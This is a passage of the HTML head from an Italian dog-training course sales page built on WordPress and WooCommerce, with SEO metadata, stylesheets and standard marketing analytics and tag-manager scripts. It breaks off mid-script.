

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/new-scg-yt/
body_size: 29902
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js no-svg" data-op3-support="no-js no-svg no-webp no-avif">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>I segreti della condotta al guinzaglio | Vida - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="AGGIUNGI AL CARRELLO"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://fantasticane.com/new-scg-yt/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="I segreti della condotta al guinzaglio | Vida - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="AGGIUNGI AL CARRELLO" />
<meta property="og:url" content="https://fantasticane.com/new-scg-yt/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:updated_time" content="2022-02-25T12:38:58+01:00" />
<meta property="og:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:secure_url" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta property="og:image:alt" content="I segreti della condotta al guinzaglio | Vida" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="I segreti della condotta al guinzaglio | Vida - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="AGGIUNGI AL CARRELLO" />
<meta name="twitter:image" content="https://fantasticane.com/wp-content/uploads/2019/04/logo-1024x276.png" />
<meta name="twitter:label1" content="Tempo di lettura" />
<meta name="twitter:data1" content="5 minuti" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fnew-scg-yt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fantasticane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticane.com%2Fnew-scg-yt%2F&#038;format=xml" />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wc_j_upsellator_css-css' href='https://fantasticane.com/wp-content/plugins/woo-j-upsellator-premium/assets/frontend/css/upsellator-style.css?ver=4.1.4' media='all' />
<style id='wc_j_upsellator_css-inline-css'>
               
				:root{					
					--font-color:#3E3E3E;
					--item-count-background:#ffb000;
					--item-count-color:#FFFFFF;
					--modal-bg-color:#FFFFFF;
					--button-color:#ffd614;
					--font-button-color:#0a0a0a;				
					--wcj-button-color-hover:#ffe254;
					--wcj-button-font-color-hover:#0f0f0f;		
					--shipping_bar_bar_background:#0a0a0a;
					--shipping_bar_bar_background_empty:#fbfbfb;
					--shipping_bar_success_background:#9dc192;	
					--free-gift-color:#ffb000;	
					--gift-text-color:#FFFFFF;
					--upsell-color:#dd3333;	
					--upsell-text-color:#FFFFFF;
					--upsell-modal-close:#3E3E3E;	
					--upsell-modal-close-text:#FFFFFF;
					--base_font_size:15px;	
					--modal-cart-image-ratio:1;				
				}body.woo-upsellator-modal-active{overflow-y:hidden;}
/*# sourceURL=wc_j_upsellator_css-inline-css */
</style>
<link rel='stylesheet' id='op3-reboot-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/css/op3-reboot.css?build=df6094f7&#038;ver=400f92155f6bca24b3a3e755c3b86644' media='all' />
<link rel='stylesheet' id='op3-frontend-stylesheet-css' href='https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.main.css?build=df6094f7&#038;ver=400f92155f6bca24b3a3e755c3b86644' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script id="wfco-utm-tracking-js-extra">
var wffnUtm = {"utc_offset":"60","site_url":"https://fantasticane.com","genericParamEvents":"{\"user_roles\":\"guest\",\"plugin\":\"Funnel Builder\"}","cookieKeys":["flt","timezone","is_mobile","browser","fbclid","gclid","referrer","fl_url","utm_source","utm_medium","utm_campaign","utm_term","utm_content"],"excludeDomain":["paypal.com","klarna.com","quickpay.net"]};
//# sourceURL=wfco-utm-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/wp-marketing-automations/woofunnels/assets/js/utm-tracker.min.js?ver=1.10.12.71" id="wfco-utm-tracking-js" defer data-wp-strategy="defer"></script>
<script id="jquery-core-js-extra">
var pysFacebookRest = {"restApiUrl":"https://fantasticane.com/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.68" id="pafe-extension-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=27669","i18n_view_cart":"Visualizza carrello","cart_url":"https://fantasticane.com/carrello/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=27669","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-content/plugins/yep/public/js/yep-public.js?ver=1695645495" id="yep-js"></script>
<script id="op3-dashboard-tracking-js-extra">
var OPDashboardStats = {"pid":"27669","pageview_record_id":null,"rest_url":"https://fantasticane.com/wp-json/opd/v1/opd-tracking"};
//# sourceURL=op3-dashboard-tracking-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/op-dashboard/public/assets/js/tracking.js?ver=1.2.3" id="op3-dashboard-tracking-js"></script>
<script id="op3-support-js-after">
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
//# sourceURL=op3-support-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=27669","cart_hash_key":"wc_cart_hash_09ccfafef996e8f3394daca8b8651c53","fragment_name":"wc_fragments_09ccfafef996e8f3394daca8b8651c53","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wffn-tracking-js-extra">
var wffnTracking = {"pixel":{"id":"1789681998486465","settings":{"page_view":"1"},"data":[],"conversion_api":true,"fb_advanced":[]},"ga":{"id":"abc","settings":{"page_view":""},"data":[]},"gad":{"id":"","labels":"","settings":{"page_view":""},"data":[]},"tiktok":{"id":"","settings":{"page_view":""},"data":[],"advanced":[]},"pint":{"id":"","settings":{"page_view":""},"data":[]},"snapchat":{"id":"","settings":{"page_view":"","user_email":""},"data":[]},"ajax_endpoint":"https://fantasticane.com/wp-admin/admin-ajax.php","restUrl":"https://fantasticane.com/wp-json/wffn/front","pending_events":[],"is_ajax_mode":"1","should_render":"1","is_delay":"0"};
//# sourceURL=wffn-tracking-js-extra
</script>
<script type="text/plain" data-service="funnelkit" data-category="statistics" data-cmplz-src="https://fantasticane.com/wp-content/plugins/funnel-builder/assets/live/js/tracks.min.js?ver=3.13.1.6" id="wffn-tracking-js" defer data-wp-strategy="defer"></script>
<script src="https://fantasticane.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://fantasticane.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&jcart_page_id=27669","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://fantasticane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fantasticane.com/wp-json/wp/v2/pages/27669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://fantasticane.com/?p=27669' />
<!-- HFCM by 99 Robots - Snippet # 6: Hyros -->
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://179959.t.hyros.com/v1/lst/universal-script?ph=d02c8806e0f641b9f1e2a8d6dd2efb926f345eea6500411e15ea76234696d1ec&tag=!clicked";
head.appendChild(script);
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Script _fbc -->
<script>
    let url_parameters = new URLSearchParams(window.location.search);
    const SITE_PREFIX = "fc";
    const BACKUP_COOKIE_NAME = SITE_PREFIX + "_ck_";
    const BACKUP_STORAGE_NAME = SITE_PREFIX + "_ls_";
    
    createBackup(url_parameters.get('fbclid'), BACKUP_COOKIE_NAME + "mid", BACKUP_STORAGE_NAME + "mid", 'facebook');
    createBackup(url_parameters.get('gclid'), BACKUP_COOKIE_NAME + "gid", BACKUP_STORAGE_NAME + "gid", 'google');

    function createBackup(url_value, cookie_name, storage_name, vendor)
    {
        if(url_value == null)
        {
            pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', localStorage.getItem(storage_name) || getCookie(cookie_name));

            if(vendor == 'google')
                restoreGoogleCookie(localStorage.getItem(storage_name) || getCookie(cookie_name))

            return;
        }

        let prefix = vendor == 'facebook' ? 'fb.1.' : 'GCL.';
        let backup_value = prefix + Date.now() + "." + url_value;
        
        document.cookie = cookie_name + "=" + backup_value + "; max-age=31536000; path=/; SameSite=None; Secure";
        localStorage.setItem(storage_name, backup_value);

        pushDataLayer(vendor == 'facebook' ? '_fbc' : '_gclid', backup_value);

        if(vendor == 'google')
            restoreGoogleCookie(backup_value)
    }


    function getCookie(search_cookie) 
    {
        let name = search_cookie + "=";
        let decodedCookie = decodeURIComponent(document.cookie);
        let ca = decodedCookie.split(';');

        for(let i = 0 ; i < ca.length ; i++) 
        {
            let c = ca[i];
            while (c.charAt(0) == ' ') 
                c = c.substring(1);

            if (c.indexOf(name) == 0) 
                return c.substring(name.length, c.length);
        }

        return null;
    }

    function pushDataLayer(key_name, push_value)
    {
        if(push_value == null)
            return;

        if (window['dataLayer'] == undefined)
            window['dataLayer'] = [];

        window.dataLayer.push({ [key_name] : push_value });
    }

    function restoreGoogleCookie(gcl_value)
    {
        if(gcl_value == null)
            return;
           
        if(getCookie('_gcl_aw') != null)
            return;      

        document.cookie =  "_gcl_aw=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";

        if(getCookie('FPGCLAW') != null)
            return; 

        document.cookie =  "FPGCLAW=" + gcl_value + "; max-age=31536000; path=/; SameSite=None; Secure";
    }
</script>
<!-- /end HFCM by 99 Robots -->
<style>:root { --op-magic-overlay-image: url("https://fantasticane.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style>
		<!-- Google Tag Manager -->
		<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://sgtm.fantasticane.com",a="",i="Hgqtquqpwjue",c="d=aWQ9R1RNLU1MTVNSU1g%3D&amp;sort=asc",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
		<!-- End Google Tag Manager -->
					<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorEmail":"","visitorEmailHash":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
